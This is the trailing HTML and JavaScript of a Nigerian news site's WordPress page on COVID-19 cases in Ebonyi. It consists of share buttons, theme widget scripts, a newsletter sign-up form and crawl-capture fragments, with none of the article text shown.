data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=evernote&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" rel="nofollow noopener"> <i class="ss ss-evernote"></i> <span>Evernote</span> </a></div><div class="ss-popup-network ss-popup-blogger"> <a href="#" data-ss-ss-link="https://www.blogger.com/blog-this.g?u=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dblogger%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap&n=COVID-19%3A%20Ebonyi%20hits%2040%20positive%20confirmed%20cases%20in%20one%20month" data-id="blogger" class="ss-blogger-color" data-ss-ss-network-id="blogger" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=blogger&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" rel="nofollow noopener"> <i class="ss ss-blogger"></i> <span>Blogger</span> </a></div><div class="ss-popup-network ss-popup-livejournal"> <a href="#" data-ss-ss-link="http://www.livejournal.com/update.bml?event=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dlivejournal%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap&subject=COVID-19%3A%20Ebonyi%20hits%2040%20positive%20confirmed%20cases%20in%20one%20month" data-id="livejournal" class="ss-livejournal-color" data-ss-ss-network-id="livejournal" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=livejournal&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" rel="nofollow noopener"> <i class="ss ss-livejournal"></i> <span>LiveJournal</span> </a></div><div class="ss-popup-network ss-popup-baidu"> <a href="#" data-ss-ss-link="http://cang.baidu.com/do/add?iu=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dbaidu%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap&it=COVID-19%3A%20Ebonyi%20hits%2040%20positive%20confirmed%20cases%20in%20one%20month" data-id="baidu" class="ss-baidu-color" data-ss-ss-network-id="baidu" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=baidu&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" rel="nofollow noopener"> <i class="ss ss-baidu"></i> <span>Baidu</span> </a></div><div class="ss-popup-network ss-popup-newsvine"> <a href="#" data-ss-ss-link="https://www.newsvine.com/_tools/seed&save?u=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dnewsvine%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap&h=COVID-19%3A%20Ebonyi%20hits%2040%20positive%20confirmed%20cases%20in%20one%20month" data-id="newsvine" class="ss-newsvine-color" data-ss-ss-network-id="newsvine" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=newsvine&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" rel="nofollow noopener"> <i class="ss ss-newsvine"></i> <span>NewsVine</span> </a></div><div class="ss-popup-network ss-popup-yummly"> <a href="#" data-ss-ss-link="https://www.yummly.com/urb/verify?url=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dyummly%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap&title=COVID-19%3A%20Ebonyi%20hits%2040%20positive%20confirmed%20cases%20in%20one%20month&yumtype=button" data-id="yummly" class="ss-yummly-color" data-ss-ss-network-id="yummly" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=yummly&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" rel="nofollow noopener"> <i class="ss ss-yummly"></i> <span>Yummly</span> </a></div><div class="ss-popup-network ss-popup-yahoo"> <a href="#" data-ss-ss-link="https://compose.mail.yahoo.com/?body=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dyahoo%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap&subject=COVID-19%3A%20Ebonyi%20hits%2040%20positive%20confirmed%20cases%20in%20one%20month" data-id="yahoo" class="ss-yahoo-color" data-ss-ss-network-id="yahoo" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=yahoo&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" rel="nofollow noopener"> <i class="ss ss-yahoo"></i> <span>Yahoo</span> </a></div><div class="ss-popup-network ss-popup-whatsapp"> <a href="#" data-ss-ss-link="https://api.whatsapp.com/send?text=COVID-19%3A%20Ebonyi%20hits%2040%20positive%20confirmed%20cases%20in%20one%20month%20https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap" data-id="whatsapp" class="ss-whatsapp-color" data-ss-ss-network-id="whatsapp" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=whatsapp&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" rel="nofollow noopener"> <i class="ss ss-whatsapp"></i> <span>WhatsApp</span> </a></div><div class="ss-popup-network ss-popup-viber"> <a href="#" data-ss-ss-link="viber://forward?text=COVID-19%3A%20Ebonyi%20hits%2040%20positive%20confirmed%20cases%20in%20one%20month%20https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dviber%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap" data-id="viber" class="ss-viber-color" data-ss-ss-network-id="viber" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=viber&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" rel="nofollow noopener"> <i class="ss ss-viber"></i> <span>Viber</span> </a></div><div class="ss-popup-network ss-popup-sms"> <a href="#" data-ss-ss-link="sms:?&body=COVID-19%3A%20Ebonyi%20hits%2040%20positive%20confirmed%20cases%20in%20one%20month%20https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dsms%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap" data-id="sms" class="ss-sms-color" data-ss-ss-network-id="sms" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=sms&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" rel="nofollow noopener"> <i class="ss ss-sms"></i> <span>SMS</span> </a></div><div class="ss-popup-network ss-popup-telegram"> <a href="#" data-ss-ss-link="https://t.me/share/url?url=COVID-19%3A%20Ebonyi%20hits%2040%20positive%20confirmed%20cases%20in%20one%20month%20https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dtelegram%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap" data-id="telegram" class="ss-telegram-color" data-ss-ss-network-id="telegram" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=telegram&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" rel="nofollow noopener"> <i class="ss ss-telegram"></i> <span>Telegram</span> </a></div><div class="ss-popup-network ss-popup-messenger"> <a href="#" data-ss-ss-link="https://www.facebook.com/dialog/send?display=popup&link=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dmessenger%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap&app_id=772401629609127&redirect_uri=https://hanoky.com/" data-id="messenger" class="ss-messenger-color" data-ss-ss-network-id="messenger" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=messenger&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" rel="nofollow noopener"> <i class="ss ss-messenger"></i> <span>Facebook Messenger</span> </a></div><div class="ss-popup-network ss-popup-heart"> <a href="#" data-ss-ss-link="#" data-id="heart" class="ss-heart-color" data-ss-ss-network-id="heart" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=heart&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="like" rel="nofollow noopener"> <i class="ss ss-heart"></i> <span>Like</span> </a></div><div class="ss-popup-network ss-popup-envelope"> <a href="#" data-ss-ss-link="mailto:?body=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Denvelope%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap&subject=COVID-19%3A%20Ebonyi%20hits%2040%20positive%20confirmed%20cases%20in%20one%20month" data-id="envelope" class="ss-envelope-color" data-ss-ss-network-id="envelope" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=envelope&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" rel="nofollow noopener"> <i class="ss ss-envelope"></i> <span>Email</span> </a></div><div class="ss-popup-network ss-popup-print"> <a href="#" data-ss-ss-link="#" data-id="print" class="ss-print-color" data-ss-ss-network-id="print" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=print&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" rel="nofollow noopener"> <i class="ss ss-print"></i> <span>Print</span> </a></div><div class="ss-popup-network ss-popup-copy"> <a href="#" data-ss-ss-link="#" data-id="copy" class="ss-copy-color" data-ss-ss-network-id="copy" data-ss-ss-post-id="762" data-ss-ss-location="popup" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=copy&utm_medium=website&utm_campaign=SocialSnap" data-ss-ss-type="share" rel="nofollow noopener"> <i class="ss ss-copy"></i> <span>Copy Link</span> </a></div></div><div class="ss-powered-by">Powered by <a href="https://socialsnap.com/?utm_source=WordPress&amp;utm_medium=link&amp;utm_campaign=inthewild" target="_blank" rel="nofollow noopener"><i class="ss ss-socialsnap"></i>Social Snap</a></div></div></div></div><div id="ss-copy-popup" class="ss-popup-overlay"><div class="ss-popup"><div class="ss-popup-heading"> <span>Copy link</span> <a href="#" id="ss-close-share-networks-modal" class="ss-close-modal" rel="nofollow noopener"><i class="ss ss-close"></i></a></div><div class="ss-popup-content"><div class="ss-copy-action"> <input type="text" readonly="readonly" value="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=copy&#038;utm_medium=website&#038;utm_campaign=SocialSnap" class="ss-copy-action-field" aria-label="Copy" /> <a href="#" class="ss-button" rel="nofollow noopener">Copy<span class="ss-share-network-tooltip">Copied</span></a> <i class="ss ss-copy"></i></div><div class="ss-powered-by">Powered by <a href="https://socialsnap.com/?utm_source=WordPress&amp;utm_medium=link&amp;utm_campaign=inthewild" target="_blank" rel="nofollow noopener"><i class="ss ss-socialsnap"></i>Social Snap</a></div></div></div></div>  <script>jQuery().ready(function () {
                    var blockClass = '.tdi_25_98b';
                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })
                });
            
            
			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Munich","api_location":"Munich","api_language":"en","api_key":"4d99fdabeab40f86485ab0cdefab561b","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[-9,15.8],"today_humidity":90,"today_wind_speed":[1,0.6],"today_min":[-9.7,14.6],"today_max":[-8.1,17.4],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1767603600,"day_name":"Mon","day_temp":[-3,26],"owm_day_index":0},{"timestamp":1767657600,"day_name":"Tue","day_temp":[-3,26],"owm_day_index":5},{"timestamp":1767744000,"day_name":"Wed","day_temp":[-4,25],"owm_day_index":13},{"timestamp":1767830400,"day_name":"Thu","day_temp":[2,35],"owm_day_index":21},{"timestamp":1767916800,"day_name":"Fri","day_temp":[4,40],"owm_day_index":29}]});
				});
			
			
        
            jQuery().ready(function () {
                var tdbSearchItem = new tdbSearch.item();
                //block unique ID
                tdbSearchItem.blockUid = 'tdi_39_f16';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#4c4084","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_weight":"700","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#4c4084","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","f_input_font_family":"947","f_placeholder_font_family":"947","f_title_font_family":"947","f_title_font_transform":"","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#4c4084","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjMuMSIsImxhbmRzY2FwZSI6IjMuMSJ9","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_meta_font_weight":"400","f_meta_font_family":"582","modules_category_padding":"3px 4px 2px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"947","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"#4c4084","f_ex_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","art_title":"0 0 2px","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7Im1hcmdpbi10b3AiOiIxIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#000000","show_form":"yes","form_offset":"1","btn_bg":"#4c4084","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#4c4084","author_txt":"#000000","author_txt_hover":"#000000","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","modules_category_margin":"0 0 7px 0","date_txt":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_39_f16","tdc_css_class":"tdi_39_f16","tdc_css_class_style":"tdi_39_f16_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_39_f16');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';
                
                tdbSearch.addItem( tdbSearchItem );
            });
        
        
            
                /* global jQuery:{} */
                jQuery().ready(function () {
                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_805';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_805');
	                
                    tdbMenuItem.isMegaMenuFull = true;
	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);
                });
            
            
            
                /* global jQuery:{} */
                jQuery().ready(function () {
                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_57_66b';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_57_66b');
	                
                    tdbMenuItem.isMegaMenuFull = true;
	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);
                });
            
            
            
                jQuery(window).load(function () {
                    var block = jQuery('.tdi_78_98b'),
                        blockClass = '.tdi_78_98b',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;
                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }
                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;
                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }
                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[762]");
                });</script> <script src='//stats.wp.com/e-202602.js' defer></script> <script>_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.8.3',blog:'177800199',post:'762',tz:'1',srv:'hanoky.com'} ]);
	_stq.push([ 'clickTrackerInit', '177800199', '762' ]);</script> <div id='EUpIuKmRbS' class="moOptinForm mo-optin-form-lightbox mo-has-name-email" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='EUpIuKmRbS_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var EUpIuKmRbS = EUpIuKmRbS_lightbox = {"optin_uuid":"EUpIuKmRbS","optin_campaign_id":1,"optin_campaign_name":"Subscribe","optin_type":"lightbox","post_id":762,"cookie":2,"success_cookie":2,"global_cookie":0,"global_success_cookie":0,"success_message":"Thanks for subscribing!","name_field_required":true,"is_split_test":false,"x_seconds_status":true,"x_seconds_value":3,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam."};</script><div id="EUpIuKmRbS_lightbox" class="mo-optin-form-wrapper mo-has-name-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='EUpIuKmRbS_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Courgette, Helvetica, Arial, sans-serif; padding: 0;">Subscribe For Latest Updates</h2><div class="mo-optin-form-description moElegance_description" style="color: #777777;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;">Sign up to best of business news, informed analysis and opinions on what matters to you.</div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="EUpIuKmRbS_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="EUpIuKmRbS_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <input id="EUpIuKmRbS_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;" type="submit" value="Subscribe Now"></div><input id="EUpIuKmRbS_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"><div class="mo-optin-form-note moElegance_note" style="color: #000000;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;"><span class="mo-note-content"><em>We promise not to spam you. You can unsubscribe at any time.</em></span></div><input id='EUpIuKmRbS_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="EUpIuKmRbS_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Thanks for subscribing!</div></div></div><input id="EUpIuKmRbS_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1767604904" style="display:none"/></div> <script type='text/javascript'>jQuery(function(){if(typeof WebFont!=='undefined'){WebFont.load({google: {families: ['Courgette:400,700','Titillium Web:400,700',]}});}});</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hanoky.com/timeline/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1
body_size: 237
content:
{"762":216}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
